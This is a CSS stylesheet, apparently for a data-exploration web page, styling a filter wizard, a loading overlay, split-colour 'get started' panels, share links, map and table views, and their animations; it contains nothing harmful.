#wizard-wrapper.wizard-collapsed .wrap-wizard-toggler { width: 100%; opacity: 1; -webkit-animation-duration: 2s; animation-duration: 2s; -webkit-animation-name: fadeOn; animation-name: fadeOn; }

#wizard-wrapper .wrap-filter-buttons { visibility: hidden; height: 0; padding-top: 0; margin-top: 0; }

#wizard-wrapper.wizard-expanded { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slidein; animation-name: slidein; height: 100%; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded { height: 98%; } }

#wizard-wrapper.wizard-expanded #wizard { height: calc(100% - 60px); -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slidein; animation-name: slidein; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded #wizard { height: 98%; width: 100%; } }

#wizard-wrapper.wizard-expanded .wrap-wizard-toggler { height: 0; padding: 0; opacity: 0; -webkit-animation-duration: 1.2s; animation-duration: 1.2s; -webkit-animation-name: fadeIn; animation-name: fadeIn; }

#wizard-wrapper.wizard-expanded .wrap-wizard-toggler #wizard-toggler { z-index: -10; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons { visibility: visible; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons { opacity: 0; height: 20%; width: 100%; background-color: #000; padding-top: 15px; padding-bottom: 15px; position: absolute; bottom: 0; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons.show { -webkit-animation: 1s ease 0s normal forwards 1 fadeinFilterButton; animation: 1s ease 0s normal forwards 1 fadeinFilterButton; opacity: 1; z-index: 1; }

@-webkit-keyframes fadeinFilterButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeinFilterButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .change-content { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons { height: auto; background-color: #000; bottom: 48px; padding-top: 25px; padding-bottom: 26px; }
  #wizard-wrapper.wizard-expanded .wrap-filter-buttons .change-content { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; } }

@media (max-width: 767.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons { padding-top: 25px; padding-bottom: 30px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button { background-color: #000; padding: 5px; border-radius: 25px; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { color: #fff; border: unset; font-size: 15px; font-weight: 700; border-radius: 25px; text-transform: uppercase; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { font-size: 16px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters { background-color: #2378cd; padding-left: 25px; padding-right: 25px; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters:not([disabled]):hover, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #apply-filters:not([disabled]):active { background-color: #3e8ede; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { padding-left: 10px; padding-right: 10px; background-color: #707070; margin-left: 20px; }

@media (max-width: 991.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters { margin-left: 10px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters:hover, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .apply-button #clear-filters:active { background-color: #929296; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; cursor: pointer; color: #fff; text-transform: uppercase; font-size: 12px; font-weight: 900; letter-spacing: .05em; position: absolute; top: 7px; right: 30px; width: auto; height: 30px; }

@media (max-width: 767.98px) { #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close { right: 10px; } }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:hover button, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:active button, #wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close:focus button { background-color: #f2f2f2; }

#wizard-wrapper.wizard-expanded .wrap-filter-buttons .button-close button { margin-left: 10px; content: " "; width: 30px; height: 30px; border-radius: 25px; background-color: #fff; background-image: url(assets/img/close-black.svg); background-repeat: no-repeat; background-position: center; }

#wizard-wrapper:not(show) { opacity: 0; z-index: 2; -webkit-transition: 0.8s opacity; transition: 0.8s opacity; }

#wizard-wrapper.show { opacity: 1; }

#wizard-wrapper #wizard #data-filters .circle-control { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 10px; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-input { margin-right: 5px; }

#wizard-wrapper #wizard #data-filters .circle-control .circle-control-label { margin: 0; font-size: 14px; line-height: 14px; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #data-filters { display: none; } }

#wizard-wrapper #wizard #data-filters .wrap-why-these { margin-bottom: 50px; }

#wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these { text-decoration: underline; color: #929296; font-size: 14px; }

#wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these:hover, #wizard-wrapper #wizard #data-filters .wrap-why-these a.why-these:active { color: #fff; }

#wizard-wrapper #wizard #mobile-data-filters { display: none; background-color: #27272c; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #mobile-data-filters { display: block; } }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow { background-color: #c1cd23; }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue { margin-top: 20px; background-color: #7fa9ae; }

#wizard-wrapper #wizard #mobile-data-filters .right-data-filters { margin-bottom: 30px; }

#wizard-wrapper #wizard #mobile-data-filters .right-data-filters > div { margin-bottom: 30px; }

#wizard-wrapper #wizard #mobile-data-filters .card-header, #wizard-wrapper #wizard #mobile-data-filters .card-block, #wizard-wrapper #wizard #mobile-data-filters .card { border: unset; background-color: transparent; padding-left: 0; padding-right: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card-block .circle-control { margin-top: 20px; margin-bottom: 20px; }

#wizard-wrapper #wizard #mobile-data-filters .card { border-bottom: 1px solid #fff; border-radius: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card:last-child { border-bottom: unset; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header { padding: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a { font-size: 20px; color: #fff; font-weight: 700; text-decoration: unset; padding: 22px 0 18px 55px; margin-left: -10px; width: 100%; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button { position: absolute; left: 0; top: 48px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:after, #wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:before { content: ''; position: absolute; background-color: #fff; -webkit-transition: -webkit-transform .35s ease-out; transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; transition: transform .35s ease-out, -webkit-transform .35s ease-out; margin: auto; top: 0; left: 0; bottom: 0; right: 0; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:after { width: 28px; height: 2px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a .collapse-toggle-button:before { width: 2px; height: 28px; left: 14px; }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:after { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -o-transform: rotate(180deg); -ms-transform: rotate(180deg); }

#wizard-wrapper #wizard #mobile-data-filters .card .card-header .data-title a:not(.collapsed) .collapse-toggle-button:before { transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow .title, #wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue .title { padding-top: 20px; padding-bottom: 20px; text-transform: uppercase; font-size: 18px; font-weight: 700; }

#wizard-wrapper #wizard #mobile-data-filters .wrap-title-yellow .title span, #wizard-wrapper #wizard #mobile-data-filters .wrap-title-blue .title span { text-transform: lowercase; font-size: 14px; font-weight: 300; white-space: nowrap; }

#wizard-wrapper #wizard #mobile-data-filters a.why-these { text-decoration: underline; color: #929296; font-size: 16px; }

#wizard-wrapper #wizard #mobile-data-filters a.why-these:hover, #wizard-wrapper #wizard #mobile-data-filters a.why-these:active { color: #fff; }

#wizard-wrapper #wizard-toggler { font-weight: 700; padding: 5px 20px 10px 20px; text-transform: uppercase; font-size: 14px; border-radius: 0 0 45px 45px; background-color: #2378cd; border-style: unset; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard-toggler { font-size: 12px; } }

#wizard-wrapper #wizard-toggler:focus, #wizard-wrapper #wizard-toggler:hover, #wizard-wrapper #wizard-toggler:active { border-style: unset; background-color: #1A6ABA; }

@-webkit-keyframes slidein { from { height: 0; }
  to { height: calc(100%); } }

@keyframes slidein { from { height: 0; }
  to { height: calc(100%); } }

@-webkit-keyframes slideout { from { height: calc(100%); }
  to { height: 0px; } }

@keyframes slideout { from { height: calc(100%); }
  to { height: 0px; } }

@-webkit-keyframes fadeIn { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeIn { from { opacity: 1; }
  to { opacity: 0; } }

@-webkit-keyframes fadeOn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeOn { from { opacity: 0; }
  to { opacity: 1; } }

body { background-color: #3b3b41; position: relative; }

body .loading { display: none; }

body.modal-active:after { content: ""; background-color: #3b3b41; opacity: 0.5; position: absolute; width: 100%; height: 100%; top: 0; z-index: 6; }

body.loading-active { overflow-y: hidden; }

body.loading-active:after { content: ""; background-color: #3b3b41; opacity: 0.85; position: absolute; width: 100%; height: 100%; top: 0; z-index: 6; }

body.loading-active .loading { position: absolute; z-index: 10; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; display: block; font-size: 20px; }

body.loading-active .loading:before { content: 'Loading data'; }

body.loading-active .loading:after { content: ' .'; -webkit-animation: dots 1s steps(5, end) infinite; animation: dots 1s steps(5, end) infinite; }

@-webkit-keyframes dots { 0%, 20% { color: rgba(0, 0, 0, 0);
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  40% { color: white;
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  60% { text-shadow: 0.25em 0 0 white, 0.5em 0 0 rgba(0, 0, 0, 0); }
  80%, 100% { text-shadow: .25em 0 0 white, .5em 0 0 white; } }

@keyframes dots { 0%, 20% { color: rgba(0, 0, 0, 0);
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  40% { color: white;
    text-shadow: 0.25em 0 0 rgba(0, 0, 0, 0), 0.5em 0 0 rgba(0, 0, 0, 0); }
  60% { text-shadow: 0.25em 0 0 white, 0.5em 0 0 rgba(0, 0, 0, 0); }
  80%, 100% { text-shadow: .25em 0 0 white, .5em 0 0 white; } }

.home-page { height: auto; overflow-y: visible; }

.home-page.show-front { height: calc(100% - 78px); }

@media (max-width: 991.98px) { .home-page.show-front { height: 100%; } }

.home-page .wrap-get-started { overflow: hidden; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.4))), url(assets/img/homepage-background-min.png); background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url(assets/img/homepage-background-min.png); background-color: #27272C; background-size: cover; top: 80px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-flow: row; flex-flow: row; -webkit-box-flex: 1; -ms-flex: 1 100%; flex: 1 100%; }

.home-page .wrap-get-started:not(show) { height: 0; width: 0; -webkit-transition: 2s opacity; transition: 2s opacity; }

.home-page .wrap-get-started.ns { width: 100%; height: 0; opacity: 0; -webkit-transition: 1s opacity; transition: 1s opacity; }

.home-page .wrap-get-started.show { position: absolute; width: 100%; opacity: 1; z-index: 1; height: auto; bottom: 78px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show { top: 67px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; bottom: 0; } }

.home-page .wrap-get-started.show .left-yellow, .home-page .wrap-get-started.show .right-blue { opacity: 0.7; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex: 1 50%; flex: 1 50%; color: #000; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .left-yellow, .home-page .wrap-get-started.show .right-blue { -webkit-box-flex: 1; -ms-flex: 1 100%; flex: 1 100%; } }

.home-page .wrap-get-started.show .left-yellow { background-color: #c1cd23; -webkit-animation: change-content 2s; animation: change-content 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .left-yellow { -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

.home-page .wrap-get-started.show .right-blue { background-color: #7fa9ae; -webkit-animation: change-content-right 2s; animation: change-content-right 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .right-blue { -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

.home-page .wrap-get-started.show .get-started-button-block { position: absolute; width: 80%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media (min-width: 1600px) { .home-page .wrap-get-started.show .get-started-button-block { padding-left: 10%; padding-right: 10%; } }

@media (min-width: 1600px) and (max-height: 870px) { .home-page .wrap-get-started.show .get-started-button-block { padding-left: 5%; padding-right: 5%; }
  .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 40px; } }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block { width: 60%; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block { width: 90%; } }

.home-page .wrap-get-started.show .get-started-button-block .title { font-weight: 500; font-size: 40px; }

@media (min-width: 1600px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 48px; } }

@media (max-height: 770px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 30px; } }

@media (max-height: 660px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 25px; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 25px; text-align: center; } }

@media (max-width: 350px) { .home-page .wrap-get-started.show .get-started-button-block .title { font-size: 20px; } }

.home-page .wrap-get-started.show .get-started-button-block .left-block { -webkit-animation: change-content 2s; animation: change-content 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 50%; -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 60%; } }

@media (max-height: 550px) { .home-page .wrap-get-started.show .get-started-button-block .left-block { margin-bottom: 25%; } }

.home-page .wrap-get-started.show .get-started-button-block .left-block .title { margin-right: 90px; -webkit-animation: change-content 2.5s; animation: change-content 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { margin-right: 0; margin-top: 0; } }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { -webkit-animation: change-content-down 2s; animation: change-content-down 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .left-block .title { -webkit-animation: change-content-down 2.3s; animation: change-content-down 2.3s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block { -webkit-animation: change-content-right 2s; animation: change-content-right 2s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block { -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block .title { margin-left: 90px; -webkit-animation: change-content-right 2.5s; animation: change-content-right 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block .title { margin-left: 0; -webkit-animation: change-content-up 2s; animation: change-content-up 2s; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .right-block .title { -webkit-animation: change-content-up 2.3s; animation: change-content-up 2.3s; } }

.home-page .wrap-get-started.show .get-started-button-block .right-block .line-right { margin-left: 90px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-left, .home-page .wrap-get-started.show .get-started-button-block .line-right { display: none; } }

.home-page .wrap-get-started.show .get-started-button-block .line-left { background-image: url(assets/img/homepage-arrow-left.svg); background-repeat: no-repeat; height: 33px; margin-top: 30px; -webkit-animation: change-line-left 2.5s; animation: change-line-left 2.5s; }

@media (min-width: 992px) and (max-width: 1199.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-left { margin-left: -15px; } }

@-webkit-keyframes change-line-left { from { -webkit-transform: translateX(-180%); transform: translateX(-180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes change-line-left { from { -webkit-transform: translateX(-180%); transform: translateX(-180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

.home-page .wrap-get-started.show .get-started-button-block .line-right { background-image: url(assets/img/homepage-arrow-right.svg); background-repeat: no-repeat; height: 33px; margin-bottom: 30px; -webkit-animation: change-line-right 2.5s; animation: change-line-right 2.5s; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .line-right { margin-top: 0; } }

@-webkit-keyframes change-line-right { from { -webkit-transform: translateX(180%); transform: translateX(180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes change-line-right { from { -webkit-transform: translateX(180%); transform: translateX(180%); }
  to { -webkit-transform: translateX(0); transform: translateX(0); } }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-top: 130px; }

@media (max-width: 991.98px) { .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { padding-top: 0; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); margin-left: -24px; } }

@media (max-width: 767.98px) { .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap { margin-left: -10px; } }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started { padding: 10px 20px 10px 20px; background-color: #fff; color: #000; border: unset; font-size: 16px; font-weight: 700; border-radius: 25px; text-transform: uppercase; -webkit-animation: fadeButton 2.7s; animation: fadeButton 2.7s; }

.home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started:focus, .home-page .wrap-get-started.show .get-started-button-block .get-started-wrap .get-started:hover { background-color: #000; color: #fff; }

.home-page .data-content-wrapper #data-title { margin-top: 40px; margin-bottom: 40px; }

.home-page .data-content-wrapper #data-title .hidden { display: none; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-subtitle { font-size: 18px; font-weight: bold; color: #fff; text-transform: uppercase; line-height: 24px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap > span, .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap > div { float: left; line-height: 48px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate { display: inline-block; color: #fff; font-size: 16px; line-height: 0; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate { display: block; margin-top: 30px; } }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .national-rate .national-rate-value { font-weight: bold; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .main-data-title { font-size: 36px; color: #fff; margin-right: 30px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .main-data-title-wrap .main-data-title .popover-block { padding-left: 5px; margin-right: 20px; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big { position: relative; display: inline-block; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big { position: absolute; right: 0; } }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big .popover-text { top: 40px; bottom: unset; }

.home-page .data-content-wrapper #data-title .map-preview-wrap #preview-data .popover-block.popover-big .popover-text:before { top: -14px; border-width: 15px 15px 15px 0; bottom: unset; }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap { margin-top: 30px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle { line-height: 18px !important; padding-right: 10px; margin-right: 10px; position: relative; line-height: 18px !important; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle.us-title { margin-bottom: 10px; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle.us-title:after { content: ''; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-subtitle:after { content: '|'; position: absolute; right: 0; top: -1px; font-weight: normal; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-title-wrap { line-height: 18px !important; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap .main-data-title { font-size: 18px !important; line-height: 18px !important; margin-right: 0px; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) #preview-data { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-subtitle { line-height: 18px; padding-right: 0px; margin-right: 0px; position: relative; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-subtitle:after { content: ''; /*position: absolute; right: 0; top: -1px; font-weight: normal;*/ }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-title-wrap { margin-top: 5px; line-height: 18px; }
  .home-page .data-content-wrapper #data-title .map-preview-wrap:not(.hide-map) .main-data-title { font-size: 20px !important; line-height: 22px !important; margin-right: 0px; } }

@media (max-width: 767.98px) { .home-page .data-content-wrapper #data-title .share-links-wrap { display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) { .home-page .data-content-wrapper #data-title .share-links-wrap { margin-top: auto; margin-bottom: auto; } }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .share-title { text-transform: uppercase; color: #c1c1c3; font-size: 12px; font-weight: 500; margin-bottom: 5px; margin-right: 95px; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links { display: -webkit-box; display: -ms-flexbox; display: flex; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a { display: block; width: 30px; height: 30px; margin-right: 5px; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a:last-child { margin-right: 0; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share { background-color: #c1c1c3; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share:active, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:hover, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:focus, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share:active { background-color: #fff; }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share { background-image: url(assets/img/facebook-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share { background-image: url(assets/img/twitter-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share { background-image: url(assets/img/copy-url-share.svg); }

.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share { background-image: url(assets/img/email-share.svg); }

.home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review, .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review { display: none; }

.home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review.active, .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review.active { display: block; }

@media (max-width: 991.98px) { .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .table-review { display: block !important; } }

@media (max-width: 991.98px) { .home-page .data-content-wrapper .table-review-data-wrap #table-response-parent .map-review { display: none !important; } }

@-webkit-keyframes change-content { 0% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  50% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(-100%); } to { transform: translateX(0); }*/ }

@keyframes change-content { 0% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  50% { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(-100%); } to { transform: translateX(0); }*/ }

@-webkit-keyframes change-content-right { 0% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  50% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(100%); } to { transform: translateX(0); }*/ }

@keyframes change-content-right { 0% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  50% { -webkit-transform: translateX(100%); transform: translateX(100%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateX(100%); } to { transform: translateX(0); }*/ }

@-webkit-keyframes change-content-down { 0% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  50% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(-100%); } to { transform: translateY(0); }*/ }

@keyframes change-content-down { 0% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  50% { -webkit-transform: translateY(-190%); transform: translateY(-190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(-100%); } to { transform: translateY(0); }*/ }

@-webkit-keyframes change-content-up { 0% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  50% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(100%); } to { transform: translateY(0); }*/ }

@keyframes change-content-up { 0% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  50% { -webkit-transform: translateY(190%); transform: translateY(190%); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); }
  /*from { transform: translateY(100%); } to { transform: translateY(0); }*/ }

@-webkit-keyframes fadeButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeButton { 0% { opacity: 0; }
  80% { opacity: 0; }
  100% { opacity: 1; } }

.data-content-wrapper { background: #3b3b41; width: 100%; }

.data-output { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.data-output.hidden { display: none !important; }

.data-output.visible { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }

@media (min-width: 768px) { .data-output { border-right: 1px solid #707070; }
